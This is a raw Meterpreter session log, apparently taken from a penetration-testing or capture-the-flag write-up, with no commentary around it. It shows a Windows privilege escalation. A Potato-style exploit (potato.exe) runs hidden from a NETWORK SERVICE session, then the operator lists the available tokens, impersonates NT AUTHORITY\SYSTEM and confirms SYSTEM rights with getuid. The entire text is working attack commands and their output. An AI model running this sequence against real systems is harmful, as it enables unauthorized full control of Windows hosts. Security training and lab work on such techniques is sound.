 meterpreter > execute -cH -f ./potato.exe
Process 2872 created.
Channel 2 created.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT AUTHORITY\NETWORK SERVICE
Impersonation Tokens Available
========================================
NT AUTHORITY\SYSTEM
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[-] No delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >